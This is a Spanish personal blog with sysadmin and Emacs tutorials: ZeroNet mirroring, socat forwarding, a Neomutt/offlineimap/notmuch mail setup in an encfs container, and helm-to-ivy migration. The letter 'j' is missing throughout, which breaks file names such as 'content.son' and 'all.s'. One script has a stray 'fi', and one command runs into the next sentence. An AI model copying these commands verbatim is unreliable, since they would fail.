No tiene que ver directamente con el tema que se trata, pero me encontré con ello al intentar tener dos virtualhosts con el módulo http_upload. Debe haber un certificado definido únicamente, y debe ser fuera de los virtualhosts. Podréis verlo más claramente en la configuración de mi servidor que adjunto al final, en la sección Recursos. Esto es debido a que Prosody no permite, de momento, concretar más de uno, y si se intenta puede llevar a comportamientos inesperados, cómo las cinco horas que pasé intentando arreglar el error SSL que devolvía al entrar con el navegador al servidor web de Prosody, hasta que me dio por preguntar en el canal #prosody de Freenode y me dieron que no iba aún.
PD: Recomiendo definir la siguiente linea dentro del array de ssl:
options = { "no_sslv2", "no_sslv3", "no_tlsv1", "no_ticket", "no_compression", "cipher_server_preference", "single_dh_use", "single_ecdh_use" }.
El único valor añadido es el de no_tlsv1, que hace lo obvio. Así dan más puntitos en el escaner SSL de xmpp.net.
PD2: en daemons.it tengo un servidor XMPP que de hecho tiene activos todos estos módulos. Me gustaría ofrecerlo cómo servicio, pero el dominio que tengo es gratuito y no me fió de que no desaparezca cualquier día, con los problemas que conllevaría. En el momento en el que pueda alquilar un dominio, abriré el registro de este servidor.
Recursos:
DONE Mi dominio twitter2rss.cf ha muerto por violación de copyright
CLOSED: [2016-08-14 00:00:41]
El programa que hice para crear RSS de cuentas twitter está hosteado en un servidor y tenia el dominio mencionado, twitter2rss.cf. Pero parece que ha sido denunciado por violar el copyright, por algún motivo. Imagino que por tener twitter en el nombre, aunque no es ni mucho menos el único y ni siquiera el más conocido. He enviado un correo al proveedor, freenom, pero no han contestado.
En fin, solo informar de eso. El servicio sigue siendo accesible usando la IP, no voy a ponerle otro dominio, prefiero no arriesgarme a perder el del blog. La IP es 185.101.93.139.
DONE Curso completo LFS201
CLOSED: [2018-08-24 vie 20:53]
Durante el año anterior estuve publicando en GNU social los apuntes que iba haciendo del curso Essentials of System Administration de la Linux Foundation. En un principio eso iba a ser todo, mis apuntes, por que copiar todo el curso iba a ser complicado. Pero hubo suerte, por haber publicado los apuntes y alguna queja sobre el curso (se puede ver en el README del repositorio git) me contactó una persona con la que he ido manteniendo el contacto, que me confirmó que el curso era bastante mierdoso y que ella había conseguido sacar el código HTML de este. Esta persona prefiere quedar en el anonimato, pero a quien le sirva el curso que le mande muchos besitos imaginarios.
Al final he desde mis apuntes, ya que pueden servir de algo a alguien, pero el curso es la fuente oficial, así que vosotros veréis. Hay varias cosas del examen que deberian saberse, recomiendo leer el README detenidamente y sobretodo la página de la certificación.
Este curso te prepara para ser un sysadmin del ñú, al examinarse hay que escoger entre Ubuntu, openSUSE y Red Hat. El curso varia en precio, yo lo cogí por unos 200€ y ahora está en 400€. Lo que si es cierto es que suele haber al menos 200€ entre el precio del curso y el del examen solamente.
Se puede acceder de distintos modos al curso:
-
Clonar el repositorio
git clone https://daemons.it/drymer/apuntes-LFS201/ -
Verlo online
Probablemente haya alguna falta o esté mal formateado, de ser así agradeceré un correo o un comentario.
DONE Como replicar una web de HTML estático en ZeroNet zeronet
CLOSED: [2016-08-19 23:43:52]
Leyendo el articulo de @zorro acerca de ZeroNet me dio curiosidad por esa plataforma y me puse a probar y leer un poco sobre el tema. Para quien no lo sepa, ZeroNet es una darknet estricta que permite tener webs (y otros servicios) resistentes a la censura, ya que se distribuyen en todos los ordenadores que visitan esas webs. Funciona con la tecnología de Bitcoin (los blockchains) para firmar las webs y la red BitTorrent para distribuirlas. Al usar P2P es casi imposible hacer desaparecer una web, ya que esta estará en cualquier usuaria que la haya visitado. Es obvio por que este tipo de tecnología es tan interesante, sobretodo en los tiempos tan precarios que corren. En España mismo estamos sueltos a una vigilancia y censura cada vez más evidente.
No es la primera red de este tipo que existe, también está i2p o freenet, que de hecho son proyectos mucho más maduros, ya que al fin y al cabo ZeroNet tiene apenas un año de vida. Pero aún así hay algo que para mi lo hace un claro vencedor y es que no está hecho en puto java de los cojones, sino python. Hasta hace poco, para mi usar java era una mierda por que era usar java, pero ahora ya me resultaría imposible del todo, con el ordenador tan justo de recursos que tengo. Por lo que una red de este tipo es una bendición (Si, i2p tiene una versión en c++ en desarrollo, pero la última vez que la probé fallaba más que una escopeta de feria).
Lo que menos me gusta de la ZeroNet es la documentación, que es más bien pobre. Te dicen cómo instalarlo y como crear una web, pero todo lo demás lo tienes que averiguar tu mismo.
Pero bueno, el tema es como meter tu web de HTML estático en ZeroNet. No hay que hacer mucho, la verdad. El único tema es el de los comentarios, sea lo que sea que uses, en zeronet no funcionará, ni los comentarios de ZeroNet se postearán en la web. Yo lo que he hecho es poner un simple aviso para los usuarios de ZeroNet diciendo que si quieren comentar, que vayan a la dirección de la clearnet o la del onion. En otro articulo explicaré como lo he hecho.
Primero de todo, hay que instalar ZeroNet, lógicamente. Recomiendo para ello visitar el enlace del articulo de @zorro.
Una vez instalado, en el directorio en el que esté instalado, se ejecuta lo siguiente para crear la web cómo tal:
./zeronet.py siteCreate
Devolverá la clave pública y la clave privada. Muy importante: hay que guardar la clave privada. Si se pierde, la web se va a la mierda. Cuando termine de ejecutarse, se habrá creado el directorio $RUTA_A_ZERONET/data/[Clave Pública]. En mi caso se creó el directorio $RUTA_A_ZERONET/data/1M8FhYZe11wWGgCAf8X13eEtQxeyWmgL5/. Dentro de este directorio se crea un archivo llamado index.html y el importante, que es content.son. Este archivo es una especie de sitemap de la web, cada vez que alguien visite la web, lo primero que descargará es ese archivo, en el que se listan todos los archivos que forman parte de la web unto a algún dato más.
Suponiendo que ya tengamos el HTML generado, que en mi caso está en el directorio /home/drymer/Documentos/blog/output/, solo hay que copiar el ya mencionado content.son en el directorio anterior, borrar el directorio $RUTA_A_ZERONET/data/1M8FhYZe11wWGgCAf8X13eEtQxeyWmgL5/ y crear un enlace simbólico del directorio del HTML al directorio data de ZeroNet con el nombre del directorio borrado. Igual queda más claro visto en comandos:
cp $RUTA_A_ZERONET/data/1M8FhYZe11wWGgCAf8X13eEtQxeyWmgL5/content.son /home/drymer/Documentos/blog/output/
rm -rf $RUTA_A_ZERONET/data/1M8FhYZe11wWGgCAf8X13eEtQxeyWmgL5/
ln -s /home/drymer/Documentos/blog/output/ $RUTA_A_ZERONET/data/1M8FhYZe11wWGgCAf8X13eEtQxeyWmgL5De este modo, sin tener que estar copiando de un lado a otro, ZeroNet ya accede a la web existente. Ahora solo queda firmarla y distribuirla.
# si se quiere automatizar, la clave privada se puede poner usto detrás de la clave pública, sino preguntará por ella
./zeronet.py siteSign $clave_publica [$clave_privada]
./zeronet.py --tor always sitePublish $clave_publica
Es posible que la primera vez no funcione el sitePublish. No he sabido encontrar un motivo claro, pero a mi me pasó. Lo que tuve que hacer es ver yo mismo la web desde el navegador y pasársela a otra persona. No se si fue lo anterior o simplemente que pasaron unos minutos, pero después ya pude publicarla sin problemas.
Y con esto ya estamos, una manera muy sencilla de replicar contenido. Mi web, por si alguien usa ya ZeroNet, está aquí.
De regalo unos cuantos enlaces de ZeroNet que me parecen interesantes:
DONE Mostrar un aviso únicamente a las visitas de ZeroNet zeronet
CLOSED: [2016-08-22 16:40:05]
Ya comenté en el primer articulo sobre ZeroNet que hablaría de como mostrar avisos sólo a las visitas de ZeroNet, así que ahí va. Mi motivo para querer usar esto es que en la versión de la web de ZeroNet no se puede comentar, por lo que quería que se avisase sólo a ellas.
Para ello modifiqué un poco el script que se da en el articulo de como crear una web en ZeroNet. Probablemente se pueda recortar aún más, más pero no sé javaScript. Lo que hace el script es establecer una conexión WebSocket y si eso pasa sale un aviso en una cajita azul. Esta conexión sólo funciona si la web se visita desde ZeroNet. Cuando se visita desde cualquier otro sitio, no pasa nada de nada. El script se puede descargar de aquí Si se quiere modificar el mensaje que sale, hay que modificar la linea 139. El CSS que uso es:
.alert-box {
color: #555;
border-radius: 10px;
font-family: Tahoma,Geneva,Arial,sans-serif;font-size:11px;
padding: 10px 10px 10px 36px;
margin: 10px;
}
.notice {
border: 1px solid #8ed9f6;
background: #e3f7fc 10px 50%;
}Y por último, en los archivos HTML en los que se quiere que aparezca el aviso, hay que insertar lo siguiente:
...
<head>
...
<script type="text/javascript" src="$RUTA_A_SCRIPT/all.s" async></script>
...
</head>
<body>
<ul id="messages"></ul>
...
</body>
La parte del script, carga el script que se puede descargar más arriba y la parte del ul es dónde se inserta el aviso en cuestión.
DONE Usar ZeroNet desde un ordenador remoto zeronet bash
CLOSED: [2016-08-25 01:58:35]
Como pasa a menudo, no hay una sola solución a un problema. Raito encontró la siguiente, que implica usar una contraseña para acceder al ZeroNet remoto, nginx y algo más. Para mi tiene un problema y es que la mayoría de enlaces de ZeroNet que te puedan pasar estarán apuntando a la IP local, es decir, 127.0.0.1.
Por ello yo uso otra solución, que es simplemente usar socat desde el cliente. Para quien no lo sepa, socat lo que hace es redirigir puertos. Por lo tanto, en el servidor se encenderá ZeroNet de la siguiente forma en el ordenador remoto:
python zeronet.py --ui_ip $ip --tor always
Siendo $ip la IP de la máquina remota. En el ordenador cliente, se ejecutará socat de la siguiente manera:
socat TCP-LISTEN:43110,fork TCP:$ip:43110
Para mayor comodidad, he hecho un script que he colocado en /usr/local/bin/zeronet:
#!/bin/bash
if [[ -z $1 ]]
then
echo "start para enchufar, stop para parar"
exit
fi
if [[ $1 = "start" ]]
then
socat TCP-LISTEN:43110,fork TCP:192.168.1.92:43110 &
elif [[ $1 = "stop" ]]
then
killall socat
fi
El script acepta dos argumentos, start y stop. Lo primero que hace es comprobar si se le ha pasado alguno y salir si no es así. Después, si se pasa start, se ejecuta socat. Si se pasa stop, se ejecuta un killall. Habría que cambiar el stop si se suele ejecutar socat para otras cosas que no sean este caso, ya que no se cargará sólo la conexión de ZeroNet, sino todas.
Y a volar.
DONE Neomutt + offlineimap + notmuch + abook: Sustituyendo a los gestores de correo monstruosos i3wm mutt
CLOSED: [2016-09-09 11:32:34]
Creo que ya lo comenté en algún otro articulo, pero se me odió la torre hace unas pocas semanas y desde entonces estoy funcionando con un Pentium M con 512 MB de RAM. Evidentemente he tenido que cambiar un poco mi flujo de trabajo, no puedo usar algunos programas que antes usaba. Por suerte hace ya más de un año estoy usando i3-wm, por lo que ya había muy poquita cosa que usase con interfaz gráfica o fuese demasiado pesado para este ordenador. Sólo hay dos programas en concreto de este tipo, de los que seguramente cuesta más desprenderse. Una es el navegador y otra el gestor de correo. Hoy hablaré del gestor de correo, el navegador lo dejaré para otro articulo.
No soy muy de enviar correos, pero si que suelo recibir ya me gusta estar en varias listas de correos. Para ello tanto thunderbird cómo la mayoría de gestores son una brutalidad en términos de consumo de recursos, aunque desde luego thunderbird es de los más pesados (y de los más usados). Por ello, me decidí a usar el cliente de correo mutt, que llevaba mucho tiempo queriendo usar pero sin haberme lanzado del todo.
Como he dicho, en un principio quería usar Mutt, pero me di cuenta de que aunque es perfectamente funcional, le faltan muchas opciones. Buscando vi que con el tiempo han ido saliendo parches que lo mejoran. Hace relativamente poco, varias personas decidieron unir estos parches y continuar el desarrollo activo de Mutt, surgiendo así Neomutt.
Antes de seguir, vayamos por partes. En el título hay cuatro programas, Neomutt, del que ya he hablado, Offlineimap, que descarga al PC los correos de un buzón MAP, Abook que gestiona la agenda y Notmuch, que indexa los estos correos. Neomutt no tiene la opción de descargar los correos, por eso hace falta Offlineimap. Tampoco tiene la opción de crear una agenda en función de los correos recibidos, cómo suelen tener todos los gestores, para ello usaremos Abook. El primero que configuraremos será Offlineimap.
Tabla de contenidos:
Antes que nada, deberíais clonar el repositorio de mis archivos de configuración:
git clone https://daemons.it/drymer/dotfiles
cd dotfiles
bash instala.sh mutt
Esto copiara dos archivos y un directorio: ~/.mutt, ~/.muttrc y ~/.offlineimaprc. Estos son los lugares en los que los programas buscan los ficheros de configuración.
En el próximo articulo explicaré cómo lo tengo montado para tener varias cuentas de forma cómoda en un contenedor cifrado con encfs. A parte de querer tener los correos en un sitio seguro, es interesante por que no nos vemos obligadas a tener los ficheros con las contraseñas en texto plano sin más, que siempre está feo.
Al lío.
Offlineimap
<<offlineimap>>
Se puede instalar desde los repositorios de la distribución que se use o mediante pip, como más guste:
aptitude install offlineimap
# o
sbopkg -i offlineimap
# o
pip install offlineimap
Una vez instalado, editaremos el fichero en ~/.offlineimaprc que tiene un contenido similar al siguiente:
[general]
ui = ttyui
accounts = autistici
[Account autistici]
localrepository = autistici-local
remoterepository = autistici-remote
[Repository autistici-local]
type = Maildir
localfolders = ~/mail/
[Repository autistici-remote]
type = IMAP
remotehost = mail.autistici.org
remoteuser = drymer@autistici.org
remotepass = password_molona
realdelete = yes
maxconnections = 3
ssl = yes
sslcacertfile = /etc/ssl/certs/ca-certificates.crt
Se pueden añadir tantas cuentas como se quieran en la variable accounts de la sección General. Por cada una de ellas, habrá que añadir las tres secciones posteriores (Account, Repository (local) y Repository (remoto)). Las variables que hay en ellas son bastante obvias, así que no entraré en más detalle. La variable sslcacertfile parece obligatoria desde la versión 7.0.5.
Ahora ya lo tenemos listo para sincronizar los correos. Ejecutando simplemente offlineimap se sincronizarán.
Notmuch
<<notmuch>>
Se instala el paquete notmuch:
aptitude install notmuch
# o
sbopkg -i notmuch
Una vez instalado, se puede ejecutar notmuch setup, que creará el fichero ~/.notmuch-config o se puede crear directamente:
[database]
path=/home/$user/mail
[user]
name=drymer
primary_email=cuenta@punto.com
other_email=alguien@cuenta.org
[new]
tags=new;unread;inbox
ignore=
[search]
exclude_tags=deleted;spam;
[maildir]
synchronize_flags=true
[crypto]
gpg_path=gpg
Sólo comentar que la variable path de la sección database debe apuntar al directorio en el que están los correos, que es dónde se creará la base de datos con el contenido indexado de los correos.
Una vez hecho, se ejecuta notmuch new, que según la cantidad de correos que se tengan puede tardar un poco. Luego, cada vez que se ejecute offlineimap deberá ejecutarse notmuch new, para que reindexe todos los correos nuevos. Podéis probar a buscar algún correo usando notmuch search $parametroDeBusca.
Notmuch gestiona las "flags" típicas del correo, nuevo, enviado, borrado, etc. Antes, si queríamos tener, una vista rápida de todos los correos de org-mode, por ejemplo, había que crear alguna regla para que moviese todos los correos de la lista de org-mode a un directorio en concreto. Pero con notmuch esto ya no es necesario. Se funciona con etiquetas en vez de con directorios, algo que parece más eficiente. Para ello yo uso el siguiente script:
#!/bin/bash
i=0
lista=("emacs-orgmode@gnu.org" "list_criptica@inventati.org" "@lists.torproject.org")
tags=("orgmode" "criptica" "tor")
for mail in ${lista[@]}
do
notmuch tag -inbox +${tags[$i]} --output=messages $mail tag:inbox
i=$((i+1))
done
El script se encuentra en ~/.mutt/scripts/filtros.sh. Para usarlo hay que añadir un correo en la variable lista y el tag que se quiera que tengan esos correos en la variable tags. Hay que hacerlo siempre en orden. Luego veremos cómo automatizar su uso.
Abook
<<abook>>
Se instala el paquete abook:
aptitude install abook
# o
sbopkg -i abookEste programa funciona del siguiente modo:
echo "From: unCorreo@punto.com" | abook --datafile ~/.abook --add-email-quiet
El --datafile solo hace falta si tenemos la agenda en un sitio distinto del habitual. El --add-email-quiet es lo que añade el correo a la agenda. Pero lo importante es que hay que pasarlo en ese formato, con el "From: " delante, lo cual es bastante incomodo. Por ello he hecho un script, que añade automáticamente todas las direcciones de los correos entrantes. Igual es un poco exagerado, pero dado que apenas consume recursos, tampoco importa mucho:
#!/bin/bash
MESSAGE=$(notmuch show tag:unread 2> /dev/null)
NEWALIAS=$(echo "$MESSAGE" | grep ^"From: ")
if [[ -n $NEWALIAS ]]
then
while read -r line
do
busqueda="$(abook --datafile ~/.abook --mutt-query $(echo $line | cut -d'<' -f2 | cut -d'>' -f1 | cut -d':' -f2 | sed 's/^ //'))"
# auto add sender to abook
if [[ $busqueda = "Not found" ]]
then
echo $line | abook --datafile ~/.abook --add-email-quiet > /dev/null
fi
done < <(echo "$NEWALIAS")
fi
El script está en ~/.mutt/scripts/auto-process.sh Lo que hace es coger los correos que no se han leído, comprobar si la dirección está añadida y si no lo está, añadirla. Más adelante veremos cómo se automatiza esto con otros scripts para que sea cómodo de usar.
Para usar la agenda, cuando se presiona m para enviar un nuevo mensaje en mutt, el primer campo a rellenar es la destinataria del correo, escribiendo las primeras letras y presionando el tabulador se auto completará.
Neomutt
<<neomutt>>
Primero de todo la instalación. Hasta dónde se no hay paquetes en las distribuciones, pero se puede compilar. Lo único que vale la pena mencionar es que veréis que uso el flag --disable-fmemopen. Esto es debido a que, por algún motivo que aún no han sabido concretar, si mutt soporta fmemopen da un segfault cuando se abre mutt torificado. Dado que no supone ninguna mejora apreciable de rendimiento quitar ese soporte, recomiendo quitarlo sin más.
git clone https://github.com/neomutt/neomutt
cd neomutt ./prepare --prefix=/usr/local --sysconfdir=/etc --enable-debug --enable-notmuch \
--enable-smtp --enable-hcache --enable-sidebar --with-ssl=/usr --with-curses=/usr \
--with-regex --with-sasl --enable-imap --enable-pop --with-idn --enable-gpgme \
--with-gpgme-prefix=/usr/ --disable-fmemopen
make
su -c "make install"
Ahora la configuración. En el directorio ~/.mutt/ hay los siguientes archivos:
ls ~/.mutt
account.example colors gpg.rc keybinds mailcap muttrc.example offlineimaprc.example signatureTodos forman parte de la configuración de Neomutt. Para que sea más fácil leerlos, es recomendable tenerlos en archivos separados, ya que hay muchísimas opciones. Todos tienen nombres lógicos:
account.example: Contiene los datos de la cuenta.colors: Los colores.mailcap: Contiene los comandos a usar según el tipo de formato de archivos recibidos. En mi caso sólo tengo para la visualización de correos HTML, pero se puede añadir para visualizar PDF, ODT, etc.gpg.rc: Contiene la configuración para el gpg.keybinds: Contiene los atajos de teclado.signature: Contiene una firma, que en mi caso sólo usa la cuenta de autistici.muttrc.example: Este ya ha sido copiado a~/.muttrc, por lo que lo ignoraremos.offlineimaprc.example: Este ya ha sido copiado a~/.offlineimaprc, por lo que lo ignoraremos.
No voy a explicar todos los parámetros que salen, ya que hay demasiadas, sólo las partes que considere más importantes. Para verlas en mayor profundidad, recomiendo visitar el manual de neomutt.
Empecemos por la más importante, que es la de account.example. Podéis cambiarle el nombre al archivo, pero si lo hacéis tendréis que cambiar el parámetro siguiente del muttrc:
source "~/.mutt/account.example"
Las variables más importantes a cambiar de account.example son las siguientes:
set my_pass = ""
set from = ""
set server = ""
set port = ""
set realname = ""
Estas hacen referencia a los datos de autenticación del servidor de correo. realname es el nombre que se quiera que aparezca a los demás cuando se envía un correo.
Comentaremos también la sección de virtual-mailboxes y la del gpg. La primera hace referencia a los mailboxes que tendremos. Habitualmente mutt tenia los típicos, el INBOX, Enviados, Basura, etc. La primera sección hace una búsqueda de los tags que le asignamos usando notmuch. Por lo tanto, hay que crear los virtual-mailboxes en función a los tags que hayamos creado en el script filtros.sh. De la sección de gpg solo mencionar que hay que cambiar la variable gpg_sign_as con el ID de nuestra clave.
El archivo colors sigue el esquema de colores que suelo usar, Azul, lila y gris. El archivo de keybinds contiene un par de atajos "emacsizados" y otros asignados a teclas más útiles. Las explicaciones de cada uno están al lado del bind. Para ver los binds que se usan actualmente, sólo hay que presionar ? en mutt.
Y ya queda la última parte. Cómo automatizar la entrada de correos, añadirles tags y agregar los correos a la agenda. Yo hago esto con el siguiente script que meto en el cron:
#!/bin/bash
username=`whoami`
# commands
abook="/home/$username/.mutt/scripts/auto-process.sh"
autotag="/home/$username/.mutt/scripts/filtros.sh"
imapactive=`ps -ef | grep offlineimap | grep -v grep | wc -l`
online=`curl --silent http://gnu.org | wc -l`
case $imapactive in
'1')
killall offlineimap && sleep 5
;;
esac
case $online in
'9')
offlineimaprc="/home/$username/.offlineimaprc"
mailsync="offlineimap -c $offlineimaprc -u quiet -q"
echo "Ejecutando offlineimap..."
$mailsync
echo "Indexando emails..."
notmuch new > /dev/null
echo "Autoguardando contactos..."
$abook
echo "Autotageando correos..."
$autotag
;;
esac
fi
Se puede crear este archivo en /usr/local/bin/mailsync y darle permisos con chmod. Recomiendo ejecutarlo desde la terminal para ver que funcione correctamente. Si funciona bien, lo añadimos al crontab ejecutando crontab -e:
*/5 * * * * /usr/local/bin/mailsyncDe este modo, se ejecutará ese script cada cinco minutos. Y con esto, ya hemos terminado.
Que se me ocurran, quedarían las siguientes tareas para mejorarlo:
- Buscar correos usando notmuch
- Meter en el mailcap tipos de archivos más usados y asociarlos con los programas que use
Poco más hay que decir. Como ya he dicho más arriba, en el siguiente articulo explicaré cómo hacer mutt usable con dos o más cuentas y cómo meter todo en un contenedor cifrado y gestionarlo cómodamente. Neomutt se verá así.

DONE Soporte de múltiples cuentas en Neomutt + encfs i3wm mutt
CLOSED: [2016-09-12 15:58:50]
En el anterior articulo expliqué como configurar neomutt con programas accesorios. Hoy toca hacerlo multicuenta y más privado.
Esto se gestionará con un simple script y moviendo todos los archivos configuración a un contenedor cifrado. Poco habrá que cambiar en la configuración ya hecha. Partiremos de la base de que los archivos de configuración están en las localizaciones que se establecieron en el anterior articulo.
Primero de todo, instalaremos y configuraremos encfs:
aptitude install encfs
# o
sbopkg -i encfsAhora crearemos dos directorios y luego el contenedor cifrado:
mkdir ~/.correo_{dec,enc}
encfs ~/.correo_enc ~/.correo_dec
# Presionamos p para ponerlo en modo paranoico
# Introducimos la contraseña
Ahora ya tenemos el contenedor cifrado en ~/.correo_enc/ y montado en ~/.correo_dec/. Antes de nada, recordar que si seguisteis el otro tutorial, hay que desactivar la linea de crontab que actualiza el correo. Podéis hacerlo ejecutando crontab -e. Una vez hecho, vamos a mover los archivos de configuración relevantes al contenedor. Del directorio mail, tener en cuenta que vamos a mover el directorio oculto que tiene, .notmuch, a la carpeta ~/.correo_dec/mail/, que es el directorio madre de todos los correos sea cual sea la cuenta:
mkdir -p ~/.correo_dec/{dotfiles,mail}
mv ~/.mutt ~/.correo_dec/dotfiles/mutt
mv ~/.muttrc ~/.correo_dec/dotfiles/muttrc
mv ~/.offlineimaprc ~/.correo_dec/dotfiles/offlineimaprc
mv ~/mail/ ~/.correo_dec/mail/cuenta1/
mv ~/.correo_dec/mail/cuenta1/.notmuch/ ~/.correo_dec/mail/cuenta1/
mv ~/.abook ~/.correo_dec/abook
El archivo de configuración de notmuch se queda fuera del contenedor, no importa. La base de datos que usa está en el directorio mail, que es la parte importante. Aún así, hay que editar el archivo y cambiar la ruta de la DB:
# nano ~/.notmuch-config
[database]
path=/home/$username/.correo_dec/mail/
Ahora crearemos un archivo offlineimaprc por cada cuenta que queramos tener. Yo mostraré cómo funcionar con dos (cuenta1 y cuenta2), pero si se entiende deberíais ser capaces de usar las que queráis. Crearemos los ficheros en el directorio ~/.correo_dec/dotfiles/:
cd ~/.correo_dec/dotfiles
cp offlineimaprc offlineimaprc.cuenta2
mv offlineimaprc offlineimaprc.cuenta1
Ahora hay que modificar el archivo offlineimaprc.cuenta1. No debería hacer falta modificar más que la variable localfolders, que tiene que apuntar a la nueva localización del correo de la cuenta, que será ~/.correo_dec/mail/cuenta1/. Del archivo offlineimaprc.cuenta2 habrá que cambiar todo, ya que será una cuenta de correo que aún no está configurada. Ahora ya debería funcionar offlineimap. Se puede comprobar del siguiente modo:
offlineimap -c ~/.correo_dec/dotfiles/offlineimaprc.cuenta1
offlineimap -c ~/.correo_dec/dotfiles/offlineimaprc.cuenta2
Sigamos. Ahora iremos a por mutt. Primero de todo, crear los dos archivos account igual que con offlineimap:
cd ~/.correo_dec/dotfiles/mutt/
cp account.example account.cuenta1
mv account.example account.cuenta2
Una vez más, modificamos todas las variables que sean necesarias, haciendo especial hincapié en las variables de los directorios de account.cuenta1. Una vez hecho esto, añadiremos la linea que permite el soporte multicuenta real de mutt, editando la primera linea del archivo ~/.correo_dec/dotfiles/mutt/muttrc:
# cambiamos la siguiente linea:
source "~/.mutt/account.example"
# por
source "~/.correo_dec/dotfiles/mutt/`echo $CUENTA`"
Cambiamos el resto de las rutas una vez más, haciendo que apunten de del directorio ~/.mutt/ al ~/.correo_dec/dotfiles/mutt/. Ahora sólo queda modificar dos scripts y crear uno.
Crearemos el siguiente script en /usr/local/bin/correo:
#!/bin/bash
# comprueba si encfs está montado
activo="$(mount | grep correo)"
# rutas de los contenedores cifrados
enc="/home/`whoami`/.correo_enc"
dec="/home/`whoami`/.correo_dec"
# una variable que se usará para decidir si mutt se abre en la propia terminal o si se llama a una ventana nueva
term="linux"
# Necesita que se le pase una variable, cuenta1 o cuenta2
if [[ -z $1 ]]
then
echo "Tienes que decir que cuenta, idiota. 1 es la de cuenta1, 2 la de cuenta2."
sleep 10
exit
fi
if [[ $1 -eq 1 ]]
then
cuenta="cuenta1"
# la cuenta1 tendrá soporte de tor
tor="torify"
fi
if [[ $1 -eq 2 ]]
then
cuenta="cuenta2"
# la cuenta2 no tendrá soporte de tor
fi
# creamos un archivo conteniendo el nombre de la cuenta que se usará para saber cual actualizar con el script mailsync
echo $cuenta > /tmp/mutt
if [[ $TERM = $term ]]
then
if [[ -n $activo ]]
then
urxvtc -title mutt -e bash -c "CUENTA=`echo $cuenta` $tor mutt -F $dec/dotfiles/mutt/muttrc && fusermount -u $dec"
else
urxvtc -title mutt -e bash -c "encfs $enc $dec && CUENTA=`echo $cuenta` $tor mutt -F ~/.correo_dec/dotfiles/mutt/muttrc && fusermount -u $dec"
fi
else
if [[ -n $activo ]]
then
CUENTA=`echo $cuenta` $tor mutt -F $dec/dotfiles/mutt/muttrc && fusermount -u $dec
else
encfs $enc $dec && CUENTA=`echo $cuenta` $tor mutt -F ~/.correo_dec/dotfiles/mutt/muttrc && fusermount -u $dec
fi
fi
rm /tmp/mutt
He comentado el archivo para que quede medio claro, pero añadiré un par de cosas. La variable $term, cómo dice el comentario del script, sirve para decidir si se abre una nueva terminal o se usará mutt desde la propia. Esto tiene un sentido, y es el siguiente. Yo puedo usar mutt de dos formas, llamándolo directamente desde una terminal o ejecutando dmenu, que es algo típico en i3-wm. Entonces lo que se hace es comparar $term con la variable $TERM, que todas las terminales declaran. En función a esto se decidirá si lanzar una terminal nueva o usar la actual. Si no me he explicado, podéis preguntar en los comentarios.
Otro tema a comentar es la declaración de la variable $CUENTA. Esta es la magia de mutt, permite que se le pasen variables de entorno. Por eso, si recordáis, en el archivo muttrc la primera linea era:
source "~/.correo_dec/dotfiles/mutt/`echo $CUENTA`"
Aquí es dónde se define esa variable y mutt la coge sin más. Por eso, siempre que se ejecute mutt sin pasarle la variable $CUENTA fallará. Le añadimos permisos de ejecución con chmod +x /usr/local/bin/correo. A partir de ahora, cuando queramos usar neomutt no usaremos mutt desde la terminal sin más, usaremos el script correo.
El script siempre pedirá al ejecutarse que se introduzca la contraseña del contenedor cifrado y lo desmontará al terminar. Aún así, alguna vez puede cerrarse mal y no desmontarlo, por ello se comprueba si está montado.
Ahora modificaremos ~/.correo_dec/dotfiles/mutt/scripts/auto-process.sh y /usr/local/bin/mailsync. Del primero sólo debemos cambiar la ruta de la agenda, que pasaría de --datafile ~/.abook a --datafile ~/.correo_dec/dotfiles/abook. El segundo es más complejo, por lo que yo simplemente borraría el existente y copiaría el siguiente:
#!/bin/bash
username=`whoami`
# commands
abook="/home/$username/.correo_dec/dotfiles/mutt/scripts/auto-process.sh"
autotag="/home/$username/.correo_dec/dotfiles/mutt/scripts/filtros.sh"
# accounts
cuenta1_localfolder="/home/$username/.correo_dec/mail/cuenta1/"
cuenta2_localfolder="/home/$username/.correo_dec/mail/cuenta2/"
# comprueba si el contenedor encfs está desbloqueado, entra solo si lo está
blocked="$(ls $abook 2> /dev/null)"
if [[ -n $blocked ]]
then
# comprueba si offlineimap se ha quedado colgado
imapactive=`ps -ef | grep offlineimap | grep -v grep | wc -l`
# comprueba si hay conexión a internet
online=`curl --silent http://gnu.org | wc -l`
case $imapactive in
'1')
killall offlineimap && sleep 5
;;
esac
case $online in
'9')
# que cuenta hay que actualizar
cuenta="$(cat /tmp/mutt)"
if [[ $cuenta = "cuenta1" ]]
then
# se usa tor con cuenta1
tor="torify"
else
# se usa tor con cuenta2
tor=""
fi
offlineimaprc="/home/$username/.correo_dec/dotfiles/offlineimaprc.$cuenta"
mailsync="offlineimap -c $offlineimaprc -u quiet -q"
echo "Ejecutando offlineimap..."
$tor $mailsync
echo "Indexando emails..."
notmuch new > /dev/null
echo "Autoguardando contacts..."
$abook
echo "Autotaggeando..."
$autotag
;;
esac
fiUna vez hecho todo esto, que no es poco, ya tendremos una configuración multicuenta y segura del gestor de correo liviano Neomutt.
DONE Migrar de helm a ivy ivy helm emacs
CLOSED: [2016-09-13 22:30:00]
Ya hablé hace un tiempo sobre helm. Helm es uno de los paquetes más potentes que tiene emacs y me sigue encantando por ello. Pero tiene un pequeño problema y es que consume demasiado para mi ordenador. ivy, en cambio, está a medio camino de ido y helm, manteniendo los atajos más típicos de emacs. Me refiero al uso del tabulador, que seguramente es a lo que más cuesta acostumbrarse cuando se empieza a usar helm. Con ivy se recupera el estilo típico. No tiene tantas opciones de configuración cómo helm y tampoco es tan simple como ido. Es perfecto para quien quiere helm pero le resulta pesado.
A esta utilidad se le llama comúnmente ivy, pero en realidad el paquete que instalamos es un conunto de tres herramientas:
- Ivy: un mecanismo genérico de completado de emacs
- Counsel: varios comandos habituales de emacs mejorados con ivy
- Swiper: un
isearchmejorado con ivy
Los tres paquetes se instalaran al instalar ivy. Pero si queremos mejorar la experiencia, podemos instalar dos paquetes más, smex y flx. El primero da un histórico de las órdenes ejecutadas con M-x, el segundo da un mejor soporte a swipe cuando se usa (no se como traducir esto) "expresiones regulares difusas", "fuzzy regex" en inglés. Lo bueno de ambos es que no necesitan configuración de ningún tipo.
Primero de todo instalamos los paquetes:
M-x package-install RET ivy RETM-x package-install RET flx RETM-x package-install RET smex RET
Una vez instalado lo configuraremos, pero veréis que es muy sencillo.
(unless (require 'ivy nil 'noerror)
(sleep-for 5))
(use-package ivy
:init
;; Añade los buffers de bookmarks y de recentf
(setq ivy-use-virtual-buffers t)
;; Muestra las coincidencias con lo que se escribe y la posicion en estas
(setq ivy-count-format "(%d/%d) ")
;; Un mejor buscador
(setq ivy-re-builders-alist
